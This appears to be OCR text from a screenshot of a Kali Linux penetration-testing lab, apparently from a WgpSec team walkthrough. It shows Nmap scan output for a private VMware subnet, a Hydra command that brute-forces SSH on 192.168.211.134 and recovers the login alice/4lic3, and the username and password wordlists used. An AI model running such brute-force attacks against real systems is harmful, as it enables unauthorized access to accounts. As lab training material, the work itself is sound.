 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
80/tcp open  http
MAC Address: 00:0C:29:AB:00:99 (VMware)
Nmap scan report for 192.168.211.254 (192.168.211.254)
Host is up (0.00089s latency).
All 1000 scanned ports on 192.168.211.254 (192.168.211.254) are filtered
MAC Address: 00:50:56:E6:69:07 (VMware)
Nmap scan report for 192.168.211.128 (192.168.211.128)
Host is up (0.000031s latency).
All 1000 scanned ports on 192.168.211.128 (192.168.211.128) are closed
Nmap done: 256 IP addresses (5 hosts up) scanned in 6.31 seconds
C:\home\kali\桌面> hydra -L user -P pass ssh://192.168.211.134
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-19 18
:24:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6)
, ~3 tries per task
[DATA] attacking ssh://192.168.211.134:22/
[22][ssh] host: 192.168.211.134   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-19 18
:24:48
C:\home\kali\桌面>
/home/kali/桌面/user - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D)
eweuhtandingan
aingmaung
sundatea
sedihaingmah
alice
abdikasepak
/home/kali/桌面/pass - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D)
skuyatuh
qwerty!!!
indONEsia
cedihhihihi
4lic3
dorrrrr
WgpSec狼组安全团队